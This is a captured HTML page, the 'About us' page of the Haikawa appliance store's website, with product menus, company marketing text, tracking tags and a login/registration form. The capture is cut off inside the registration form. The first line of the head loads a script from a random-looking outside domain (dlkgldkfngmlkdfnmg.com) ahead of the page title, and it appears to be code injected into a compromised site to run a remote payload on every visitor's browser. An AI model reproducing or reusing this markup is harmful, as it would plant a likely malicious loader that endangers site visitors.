

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haikawa.in/aboutus
body_size: 9646
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <title> Haikawa | About us </title>
    <meta charset="utf-8">
    <meta name="description" content=" Haikawa About us ">
    <meta name="keywords" content=" Haikawa About us ">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@200..1000&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">
    <link rel="shortcut icon" type="image/x-icon" href="https://haikawa.in/website/assets/images/favicon.ico"/>
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/animate.min.css">
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/nice-select.css">
    <!-- <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/slick.min.css"> -->
    <link rel="stylesheet" type="text/css" href="https://new.axilthemes.com/demo/template/etrade/assets/css/vendor/slick.css"/>
    <link rel="stylesheet" type="text/css" href="https://new.axilthemes.com/demo/template/etrade/assets/css/vendor/slick-theme.css"/>
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/style.min.css">
    <link rel="stylesheet" type="text/css" href="https://haikawa.in/website/assets/css/main-color.css">

    <link href="https://haikawa.in/panel/assets/libs/jquery-toast/jquery.toast.min.css" rel="stylesheet" type="text/css" />
    
	<!-- Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-542S8QG');</script>
<!-- End Google Tag Manager -->

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2477604692516560');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2477604692516560&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74393333-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74393333-28');
</script>






<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3516183558506080'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3516183558506080&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body class="biolife-body">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-542S8QG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



    <div id="biof-loading">
        <div class="biof-loading-center">
            <div class="biof-loading-center-absolute">
                <div class="dot dot-one"></div>
                <div class="dot dot-two"></div>
                <div class="dot dot-three"></div>
            </div>
        </div>
    </div> 
    <header id="header" class="header-area style-01 layout-03">
        <div class="row">
            <div class="col-4 col-lg-2">
                <a href="https://haikawa.in" class="biolife-logo">
                    <img loading="lazy" src="https://haikawa.in/website/assets/images/logo.png" alt="haikawa logo">
                </a>
            </div>
            <div class="col-8 col-lg-10">
                <div class="header-top bg-main hidden-xs">
                    <div class="container-fluid">
                        <div class="top-bar left">
                            <ul class="horizontal-menu"> 
                                <li ><a href="https://haikawa.in/aboutus">ABOUT US</a></li>
                                <li><a href="https://haikawa.in/ewaste">E-WASTE</a></li>
                                <li><a href="https://haikawa.in/contactus">CONTACT</a></li>
                                <li class="dropdown"> <a class="" data-toggle="dropdown" style="color: white;">SUPPORT <span class="fa fa-angle-down"></span></a>
                                 <ul class="dropdown-menu">
                                    <li><a href="https://haikawa.in/warranty" class="services">Product Warranty</a> </li>
                                    <li><a href="https://haikawa.in/booking-services" class="services">Service Request</a> </li>
                                 </ul>
                                </li> 
                            </ul>
                        </div>
                        <div class="top-bar right">
                            <div class="serchbar-areasection padding-top-2px d-lg-block">
                                <div class="header-search-bar w-100 d-flex justify-content-center layout-01">
                                    <form action="#" class="form-search" name="desktop-seacrh" method="get">
                                        <input type="text" name="s" class="input-text ProductSearch" value="" placeholder="Search Product ..." autocomplete="off"> 
                                        <button type="submit" class="btn-submit"><i class="biolife-icon icon-search"></i></button>
                                    </form>
                                </div>
                            </div>
                            <div class="biolife-cart-info social-list">
                                <div class="mobile-search">
                                    <a href="javascript:void(0)" class="open-searchbox"><i class="biolife-icon icon-search"></i></a>
                                    <div class="mobile-search-content">
                                        <form action="#" class="form-search" name="mobile-seacrh" method="get">
                                            <a href="#" class="btn-close"><span class="biolife-icon icon-close-menu"></span></a>
                                            <input type="text" name="s" class="input-text ProductSearch" value="" placeholder="Search Product ...." autocomplete="off">
                                            <button type="submit" class="btn-submit">go</button>
                                        </form>
                                    </div>
                                </div>
                                <div class="minicart-block">
                                    <div class="minicart-contain">
                                        <a href="javascript:void(0)" class="link-to">
                                                    <span class="icon-qty-combine">
                                                        <i class="icon-cart-mini biolife-icon"></i>
                                                        <span class="qty" id="HeadCartQuantity">0</span>
                                                    </span>
                                            <span class="title">My Cart -</span>
                                            <span class="sub-total"><i class="fa fa-rupee"></i> <span id="HeadCartTotal">0</span> </span>
                                        </a>
                                                                                <div id="HeadCartContent">
                                            <div class="cart-content">
                                                <div class="cart-inner">
                                                                                                            <ul class="products">
                                                            <li>
                                                                <div class="minicart-item emptycart">
                                                                    <img loading="lazy" src="https://haikawa.in/website/assets/images/empty-cart.jpg" alt="Empty Cart" width="100%">
                                                                </div>
                                                            </li>
                                                        </ul>
                                                                                                    </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                                <div class="mobile-menu-toggle">
                                    <a class="btn-toggle" data-object="open-mobile-menu" href="javascript:void(0)">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </a>
                                </div>
                            </div> 
                            <ul class="horizontal-menu">
                                                                    <li><a href="#" class="login-link" data-toggle="modal" id="LoginRegistation" data-target="#login-register"><i class="biolife-icon icon-login"></i>Login/Register</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                <div class="header-middle biolife-sticky-object ">
                    <div class="container-fluid">
                        <div class="row"> 
                            <div class="col-lg-11 col-md-8 hidden-sm hidden-xs">
                                <div class="primary-menu">
                                    <div class="logo-area">
                                        <a href="https://haikawa.in" class="biolife-logo">
                                            <img loading="lazy" src="https://haikawa.in/website/assets/images/logo.png" alt="haikawa logo">
                                        </a>
                                    </div>
                                    <ul class="menu biolife-menu clone-main-menu clone-primary-menu" id="primary-menu" data-menuname="main menu">
                                        <!-- <li class="menu-item"><a href="https://haikawa.in">Home</a></li>-->
                                                                                    <li class="menu-item menu-item-has-children has-megamenu ">
                                            <a href="/air-conditioners" class="menu-name" data-title="Shop" >Air Conditioners</a>
                                            <div class="wrap-megamenu" style="background-image: url(https://haikawa.in/uploads/category/menu/bg-ac-menu.jpg
);">
                                                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                                                    <div class="mega-content">
                                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/air-conditioners" title="Refrigerator"><h4 class="menu-title">R32 Series</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/MQ==/r32-series">AC - Fixed Speed - 1.0 Ton ( R-32) - 3* Star - 2025 model</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/MzM=/r32-series">AC - Fixed Speed - 1.2 Ton ( R-32) - 3* Star Heavy Duty</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/NA==/r32-series">AC - Fixed Speed - 1.5 Ton (R32) - 2025 3 Star</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/NQ==/r32-series">AC - Fixed Speed - 1.5 Ton (R32) - 2025 3 Star</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/MjU=/r32-series">AC - Fixed Speed - 2 Ton (R-32) - 2025 3 Star</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/NDU=/r32-series">AC - Inverter - 1.0 Ton (R32) - 3 Star</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/NDY=/r32-series">AC - Inverter - 1.5 Ton (R32) - 2025 3 Star</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/air-conditioners" title="Refrigerator"><h4 class="menu-title">R410a Series</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/NDQ=/r410a-series">AC - Fixed Speed - 1.8 Ton (R32) - 3 Star</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/air-conditioners" title="Refrigerator"><h4 class="menu-title">Window Series</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/air-conditioners/Mzk=/window-series">AC - Window - 1.5 Ton - 3 Star</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                                                                    <li class="menu-item menu-item-has-children has-megamenu ">
                                            <a href="/television" class="menu-name" data-title="Shop" >Television</a>
                                            <div class="wrap-megamenu" style="background-image: url(https://haikawa.in/uploads/category/menu/bg-tv-menu.jpg
);">
                                                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                                                    <div class="mega-content">
                                                                                                                                                                                                                                                                                                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/television" title="Refrigerator"><h4 class="menu-title">UHD</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/NzU=/uhd">32 Inch Ultra HD (4K) support LED Smart Android TV Latest Edition 2025</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/NTc=/uhd">43 inch FHD (4K) Support WebOs Smart LED TV 2025 Edition</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/NTk=/uhd">50 inch Ultra HD (4K) OLED Smart WebOs TV 2025 Edition</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/NDk=/uhd">55 inch Ultra HD (4K) OLED Smart Webos TV NEW Edition 2025</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/NTY=/uhd">65 inch Ultra HD (4K) OLED Smart WebOs TV Latest Edition 2025</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/Njg=/uhd">75 inch Ultra HD (4K) OLED Smart WebOs TV NEW Edition 2025</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/television/Njk=/uhd">86 inch Ultra HD (4K) OLED Smart WebOs TV NEW Edition 2025</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                        </li>
                                                                                    <li class="menu-item menu-item-has-children has-megamenu ">
                                            <a href="/washing-machines" class="menu-name" data-title="Shop" >Washing Machines</a>
                                            <div class="wrap-megamenu" style="background-image: url(https://haikawa.in/uploads/category/menu/bg-wm-menu.jpg
);">
                                                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                                                    <div class="mega-content">
                                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/washing-machines" title="Refrigerator"><h4 class="menu-title">Semi Automatic</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/washing-machines/MjI=/semi-automatic">Washing Machine - 7 Kgs Semi Auto - Red flower</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/washing-machines/MjE=/semi-automatic">Washing Machine - 8 Kgs Semi Auto Twin Tub</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/washing-machines" title="Refrigerator"><h4 class="menu-title">Fully Automatic (Top Loading)</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/washing-machines/MTA=/fully-automatic-top-loading">Washing Machine - 7 Kgs Fully Auto - Premium</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/washing-machines/NTQ=/fully-automatic-top-loading">Washing Machine - 7 Kgs Fully Auto - Regular</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/washing-machines" title="Refrigerator"><h4 class="menu-title">Front Load</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/washing-machines/NTU=/front-load">7.0 kg Fully Automatic Front Load with In-built Heater Crome Series</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                            </div>
                                        </li>
                                                                                    <li class="menu-item menu-item-has-children has-megamenu ">
                                            <a href="/tumble-dryers" class="menu-name" data-title="Shop" >Tumble Dryers</a>
                                            <div class="wrap-megamenu" style="background-image: url(https://haikawa.in/uploads/category/menu/bg-td-menu.jpg
);">
                                                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                                                    <div class="mega-content">
                                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/tumble-dryers" title="Refrigerator"><h4 class="menu-title">Front Loading</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/tumble-dryers/MjM=/front-loading">Tumble Dryer - 100% Front Load - 7.0 Kgs - Silver</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/tumble-dryers/OQ==/front-loading">Tumble Dryer - 100% Front Load - 7.0 Kgs - White</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                            </div>
                                        </li>
                                                                                    <li class="menu-item menu-item-has-children has-megamenu ">
                                            <a href="/refrigerators" class="menu-name" data-title="Shop" >Refrigerators</a>
                                            <div class="wrap-megamenu" style="background-image: url(https://haikawa.in/uploads/category/menu/bg-ref-menu.jpg
);">
                                                <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                                                    <div class="mega-content">
                                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/refrigerators" title="Refrigerator"><h4 class="menu-title">Side-By-Side</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/MTI=/side-by-side">Refrigerator 550L - Four Door Side-By-Side (No Frost)</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/NDM=/side-by-side">Refrigerator 580L - Two Door Side-By-Side (No Frost)</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/refrigerators" title="Refrigerator"><h4 class="menu-title">Double Door</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/Nw==/double-door">Refrigerator 270L - Double Door (Frost Free)</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/NDE=/double-door">Refrigerator 368L - Double Door (Frost Free)</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/NDI=/double-door">Refrigerator 458L - Double Door (Frost Free)</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 md-margin-bottom-0 xs-margin-bottom-25">
                                                                    <div class="wrap-custom-menu vertical-menu">
                                                                        <a href="/refrigerators" title="Refrigerator"><h4 class="menu-title">Single Door</h4></a>
                                                                        <ul class="menu">
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/Ng==/single-door">Refrigerator 170L-Direct Cool - Flower - Tuff Self</a></li>
                                                                                                                                                            <li><a href="https://haikawa.in/product/refrigerators/NDA=/single-door">Refrigerator 200L-Direct Cool - Flower - Tuff Self</a></li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                </div>
                                                                                                                                                                                                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="col-lg-1 col-md-4  ">
                                <!-- <div class="serchbar-areasection padding-top-2px d-lg-block">
                                    <div class="header-search-bar w-100 d-flex justify-content-center layout-01">
                                        <form action="#" class="form-search" name="desktop-seacrh" method="get">
                                            <input type="text" name="s" class="input-text ProductSearch" value="" placeholder="Search Product ..." autocomplete="off"> 
                                            <button type="submit" class="btn-submit"><i class="biolife-icon icon-search"></i></button>
                                        </form>
                                    </div>
                                </div> -->
                                <div class="d-lg-none">
                                    <div class="biolife-cart-info social-list">

                                        <div class="mobile-search">
                                            <a href="javascript:void(0)" class="open-searchbox"><i class="biolife-icon icon-search"></i></a>
                                            <div class="mobile-search-content">
                                                <form action="#" class="form-search" name="mobile-seacrh" method="get">
                                                    <a href="#" class="btn-close"><span class="biolife-icon icon-close-menu"></span></a>
                                                    <input type="text" name="s" class="input-text ProductSearch" value="" placeholder="Search Product ...." autocomplete="off">
                                                    <button type="submit" class="btn-submit">go</button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="minicart-block">
                                            <div class="minicart-contain">
                                                <a href="javascript:void(0)" class="link-to">
                                                            <span class="icon-qty-combine">
                                                                <i class="icon-cart-mini biolife-icon"></i>
                                                                <span class="qty" id="HeadCartQuantity">0</span>
                                                            </span>
                                                    <span class="title">My Cart -</span>
                                                    <span class="sub-total"><i class="fa fa-rupee"></i> <span id="HeadCartTotal">0</span> </span>
                                                </a>
                                                                                                <div id="HeadCartContent">
                                                    <div class="cart-content">
                                                        <div class="cart-inner">
                                                                                                                            <ul class="products">
                                                                    <li>
                                                                        <div class="minicart-item emptycart">
                                                                            <img loading="lazy" src="https://haikawa.in/website/assets/images/empty-cart.jpg" alt="Empty Cart" width="100%">
                                                                        </div>
                                                                    </li>
                                                                </ul>
                                                                                                                    </div>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                        <div class="mobile-menu-toggle">
                                            <a class="btn-toggle" data-object="open-mobile-menu" href="javascript:void(0)">
                                                <span></span>
                                                <span></span>
                                                <span></span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <div class="header-bottom hidden-sm hidden-xs">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-lg-2 col-md-2"></div>
                    <div class="col-lg-8 col-md-8  serchbar-areasection padding-top-2px">
                    </div>
                    <div class="col-lg-2 col-md-2">
                        <div class="live-info">
                            <a href="tel:+91 8866700300"><p class="telephone"><i class="fa fa-phone" aria-hidden="true"></i><b class="phone-number">+91 8866700300</b></p></a>
                            <p class="working-time">Mon-Fri: 8:30am-7:30pm; Sat-Sun: 9:30am-4:30pm</p>
                        </div>
                    </div>
                </div>
            </div>
        </div> -->
    </header>
    <!-- Page Contain -->
    <!--Hero Section-->
<!-- <div class="hero-section hero-background">
    <h1 class="page-title">About Us</h1>
</div> -->
<div class="breadcrum-area">
    <figure>
        <img loading="lazy" src="https://haikawa.in/website/assets/images/warranty-breadcrum.jpg" alt="breadcum-img">
    </figure>
    <div class="container">
        <div class="heading-area">
            <h1 class="page-title">About Us</h1>
        </div>
    </div>
</div>

<!--Navigation section-->
<div class="container">
    <nav class="biolife-nav">
        <ul>
            <li class="nav-item"><a href="https://haikawa.in" class="permal-link">Home</a></li>
            <li class="nav-item"><span class="current-page">About Us</span></li>
        </ul>
    </nav>
</div>

<div class="page-contain about-us">

    <!-- Main content -->
    <div id="main-content" class="main-content">

    <section class="about-us-heading pb-0">
            <div class="container">
                <div class="flat-title-2 d-lg-flex align-items-center justify-content-between">
                    <div class="box-title">
                        <p class="heading">
                            <span class="text-xl">Welcome to</span> <br> Haikawa Appliances! <br> <span class="text-xl">
                            Belongs to Japan</span>
                        </p> 
                    </div>
                    <div >
                        <p> Begin your journey online with Haikawa Appliances, one of the fastest growing, e-commerce brands in PAN India and have a seamless online shopping experience.</p>
                        <p> Haikawa Appliances, located in Mumbai, India, with its offices in Maharashtra and Silvassa, Dadra and Nagar Haveli focuses mainly on building high quality, world class comfort air-conditioning products and home appliances.</p>
                    </div>
                </div>
                <div class="image radius-16 overflow-hidden banner-about">
                    <img src="https://haikawa.in/website/assets/images/about-us/about-us-img-new.png" alt="" loading="lazy" class="w-100 h-100 object-fit-cover ls-is-cached lazyloaded">
                </div>
            </div>
        </section>

        <section class="about-us-section-area">
            <div class="container"> 
                <div class="row">
                    <div class="col-lg-7 col-md-6">
                        <p class="text-md text-main">We are a platform where people can Shop online & get all the latest Home Electronic Appliances for your home from cooking to dish washing, doing laundry & refrigerating. You'll love the quality, reliability and precision of our product. Haikawa is your home for the best kitchen appliances, home products, parts and accessories, and support.We help you discover a wide range of home electronics with cutting-edge technology including Air Conditioner, Refrigerators, Washing Machines, TVs, and more. So, get ready to grab all Electronic Appliances online at a very low cost in India.</p> 
                        <p class="text-md text-main quote-block">“At the same time, the emphasis remains on quality. Haikawa was built on the concepts of high efficiency, energy saving, comfort and environment friendliness.”</p> 
                        <p class="text-md text-main">At Haikawa Appliances, we make life better by designing and building the world's best appliances. From production to service, our goal is to help people improve their lives at home.We always value teamwork, innovation, reliability, speed and, above all, a passion to help people. Each of our appliances is designed purposefully with our consumers in mind and for any kind of help on our products, you can contact our service centre. We are committed to providing you with a high-quality service in shorter period of time and at affordable price.</p> 
                        <p class="text-md text-main">Quality and Innovation are the foundation of our enterprise. At Haikawa Appliances, we pay serious detail to product quality control, cooperating with the very best suppliers all over the world to give you the best possible products.Haikawa considers producing more comfortable air conditioners and refrigeration products as its utmost goal and we follow our philosophy of quality embodying dignity, integrity of management and pursuit of perfection in building products with highest standards of technology and precision. Our motto is to deliver high quality products at the most affordable rates for the consumer.</p> 
                    </div>
                    <div class="col-lg-5 col-md-6">
                        <div class="image w-100">
                            <img src="https://haikawa.in/website/assets/images/about-us/about-us-card-img.png" data-src="https://haikawa.in/website/assets/images/about-us/about-us-card-img.png" alt="" class="w-100 h-100 object-fit-cover ls-is-cached lazyloaded">
                        </div>
                    </div>
                </div>
            </div>
        </section>
        

        <div class="welcome-us-block  ">
            <div class="container">
                <h4 class="title mb-5 pb-5"> Quality Assurance </h4> 
                <div class="row">
                    <div class="col-lg-12">
                        <div class="text-wraper">
                            <p class="text-md text-main text-center"> Quality and innovation are the foundation of our enterprise. At Haikawa, we pay serious detail to product quality control, cooperating with the very best suppliers all over the world to produce the best possible products.</p>
                            <p class="text-md text-main text-center">Producing more comfortable air conditioners and refrigeration products 
is the utmost goal and we follow our philosophy of quality embodying dignity, 
integrity of management and pursuit of perfection in building products with 
highest standards of technology and precision. Our motto is to deliver high 
quality products at the most affordable rates to the consumer.</p>
</div>
                    </div>
                </div> 
            </div>
        </div>
    </div>

</div>
    
<!-- Login/Register Popup -->
<div class="modal fade" id="login-register"  tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div class="biolife-tab biolife-tab-contain sm-margin-top-10px">
                    <div class="logomodal"><figure><img loading="lazy" src="https://haikawa.in/website/assets/images/logo.png" alt="haikawa logo"></figure></div>
                    <div class="tab-head tab-head__icon-top-layout icon-top-layout">
                        <ul class="tabs ">
                            <li class="tab-element active">
                                <a href="#login-tab" class="tab-link">
                                    Login
                                </a>
                            </li>
                            <li class="tab-element">
                                <a href="#register-tab" class="tab-link">
                                    Register
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="tab-content">
                        <div id="login-tab" class="tab-contain active">
                            <div class="row g-5 align-items-center justify-content-center" >
                                <div class="col">
                                    <div class="form-check form-check-inline">
                                        <input class="form-check-input" type="checkbox" id="inlineCheckbox1" value="option1">
                                        <label class="form-check-label" for="inlineCheckbox1"><a target="_blank" href="http://117.254.198.146/Haikawa-Erp/">OPERATION TEAM</a></label>
                                    </div>
                                </div>
                                <div class="col">
                                    <div class="form-check form-check-inline">
                                        <input class="form-check-input" type="checkbox" id="inlineCheckbox2" value="option2">
                                        <label class="form-check-label" for="inlineCheckbox2"><a target="_blank" href="http://117.254.198.146/Haikawa-Service/">SERVICES</a></label>
                                    </div>
                                </div>
                                <div class="col">
                                    <div class="form-check form-check-inline">
                                        <input class="form-check-input" type="checkbox" id="inlineCheckbox3" value="option3">
                                        <label class="form-check-label" for="inlineCheckbox3"><a target="_blank" href="http://117.254.198.146/Haikawa-Dealer/">DEALER</a></label>
                                    </div>
                                </div> 
                                
                                
                            </div>
                            <div class="signin-container">
                                <form id="LOGINFORM" name="frm-login" method="post">
                                    <input type="hidden" name="_token" value="mSM35alzE8oVUfbefBL2BvNWNZJOshGw1kmTNHqt">                                    <p class="form-row">
                                        <label for="fid-name">Username:</label>
                                        <input type="text" id="fid-name" name="username" data-id="username" value="" placeholder="Mobile No" class="txt-input">
                                    </p>
                                    <p class="form-row">
                                        <label for="fid-pass">Password:</label>
                                        <input type="password" id="password" name="password" value="" class="txt-input" placeholder="Password">
                                    </p>
                                    <p class="form-row wrap-btn text-right">
                                        <a href="#" class="link-to-help pull-left">Forgot your password</a>
                                        <button class="btn btn-submit btn-bold" type="submit">sign in</button>
                                    </p>
                                </form>
                            </div>
                        </div>
                        <div id="register-tab" class="tab-contain">
                            <div class="signin-container">
                                <form id="REGISTERFORM" name="frm-login" method="post">
                                    <input type="hidden" name="_token" value="mSM35alzE8oVUfbefBL2BvNWNZJOshGw1kmTNHqt">                                    <p class="form-row">
                                        <label for="fid-name">Full Name:</label>
                                        <input type="text" id="user_name" name="user_name" placeholder="Name" value="" class="txt-input">
                                    </p>
                                    <p class="form-row">
                                        <label for="fid-email">Email Address:</label>
                                        <input type="email" id="user_email" name="user_email" value="" placeholder="Email" class="txt-input">
                                    </p>
                                    <p class="form-row">
                                        <label for="fid-phone">Mobile Number:</label>
                                        <input type="text" id="user_mobile" name="user_mobile" value="" placeholder="Phone No." class="txt-input">
                                    </p>
                                    <p class="form-row">
                                        <label for="fid-pass">Password:</label>
                                        <input type="password" id="user_password" name="user_password" value="" placeholder="Password" class="txt-input">
                                    </p>
                                    <p class="form-row">
                                        <label for="fid-pass">City:</label>
                                        <input type="text" id="user_city" name="user_city" placeholder="City" value="" class="txt-input">
                                    </p>
                                    <p class="form-row drpdwnelmnt">
                                        <label for="fid-state">State:</label>
                                        <select id="user_state" name="user_state" class="txt-input">
